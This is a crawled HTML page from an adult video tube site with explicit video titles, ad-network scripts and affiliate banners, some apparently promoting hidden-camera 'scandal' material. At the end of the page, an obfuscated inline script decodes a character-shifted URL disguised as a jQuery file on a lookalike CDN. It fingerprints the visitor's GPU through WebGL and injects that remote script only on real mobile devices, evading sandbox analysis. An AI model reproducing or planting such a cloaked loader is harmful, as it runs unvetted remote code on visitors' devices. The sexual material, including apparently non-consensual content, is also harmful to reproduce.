

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://swathinaidu.com/videos/desi-aunty-ki-gaand-dekho-signup-at-www-desifilms-xyz/
body_size: 5209
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Admin added - Swathi Naidu</title>
    <link rel="canonical" href="http://swathinaidu.com/videos/desi-aunty-ki-gaand-dekho-signup-at-www-desifilms-xyz/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "6547";
    var gallerySlug = "desi-aunty-ki-gaand-dekho-signup-at-www-desifilms-xyz";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/swathinaidu.png" alt="Swathi Naidu"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/tamil-porn-babe-swathi-naidu/" target="_self"><i class="fa fa-calendar-check-o"></i> Tamil Porn Babe Swathi Naidu</a></li>
                    <li><a href="/swathi-naidu-latest-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Swathi Naidu Latest Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>admin added</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="/scj/thumbs/11/882_Desi_signup_meet.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8zMjE5NjI1My9kZXNpX2F1bnR5X2tpX2dhYW5kX2Rla2hvX3NpZ251cF9hdF93d3cuZGVzaWZpbG1zLnh5el90b19tZWV0X2hlcg==" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">0:48</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2020-01-28</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        <li><a href="/tags/amateur/"><i class="fa fa-star"></i> amateur</a>
                    <li><a href="/tags/asian/"><i class="fa fa-star"></i> asian</a>
                            <li><a href="/tags/indian/"><i class="fa fa-star"></i> indian</a>
            </ul>
</div>
<h2>Swathi Naidu Videos</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sexy-mallu-aunty-shakeela-south-indian-actress-enjoying/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/018_actress.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-girl-show/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/214_mallu_girl_show.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 83%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-10</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-mallu-aunty-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/032_Aunty_Fucked.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-house-wife/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/15/223_Indian_House_wife.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/video-4-by-money-for-study/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/12/977_by.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 67%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-03-01</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/horny-malu-aunty-riding-cook/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/056_Horny_Aunty_Riding.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-keralite-mallu-guy-cumming-on-his-friend-039-s/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/14/098_mallu.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:46</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-12-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-boy-fuked-his-girlfriend/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/282_boy.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:16</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-romance-hot-video/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/271_hot.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-mallu-aunty-romance/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/034_Romance.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/aunty-stripped-and-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/15/190_Aunty_stripped_and.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-aunty-getting-naked-for-friend-part-2/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/13/025_2.jpg" alt="admin added">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> admin added</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2020-02-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>Tamil porn actress Swathi Naidu popular in south India for her bold adult Indian sex movies showing her latest Tamil sex videos on her official sex tube. <br><br>
                
                Swathi Naidu is a Telugu actress and an anchor. She started her career as an anchor on a health show with Dr G Samaram on CVR news channel. She has a popular facebook page where she does her photoshoot with her own crew. Her bikini photoshoots and copy shots of famous actresses like Sunny Leone & others have grabbed her a big following.

She considers Sunny Leone as her role model. She is a fan of actress/model Poonam Pandey, some opine that she is actually bolder than Poonam.<br><br>

Her rise to fame came through her short naughty videos on Youtube, watched by millions of youngsters in India. She is one among the very few anchors to turn into softcore actresses. She confesses that she is willing to act in blue films if she doesn't get enough chances to act in the films. Swathi Naidu poses naked in front of camera. she is very popular for erotic photoshoots but this time she . Swathi naidu B grade Short film Latest Hot anchor and young model of Tollywood actress Swathi Naidu poses naked in front of camera. she is very popular for erotic photoshoots</p>
<p>&copy; 2026 <span>swathinaidu.com</span>. All rights reserved.</p>
            </div>
        </div>
        <div class="mo-av">
<script type="text/javascript" src="https://syndication.exosrv.com/splash.php?idzone=3551065&capping=0"></script>

</div>

    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.exosrv.com/splash.php?idzone=3551065&capping=0
body_size: 4998
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var site_hostname = 'swathinaidu.com';
var widthExoLayer       = 300 + 20;
var heightExoLayer      = 100;
var frequency_period = 60;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var closedStatus = false;
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/802424/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/802424/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";domain=." + site_hostname + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}


var codeExoLayer = ''
    + '<div id="divExoLayerWrapper" style="height:0px; display:none; visibility:hidden; background: none repeat scroll 0 0 rgba(226, 226, 226, 0.8) !important;     bottom: 0 !important; left: 0 !important; position: fixed !important; text-align: center; width: 100%; z-index: 1999900 !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: relative; min-width: 150px; width: 100%; height: 0px;">'
    + '<div style="max-width: 300px; margin: 0 auto;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" style="position: relative; top:-24px;" width="300px" height="100px"></iframe>'
    + '</div>'
    + '</div>'
    + '</div>';

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
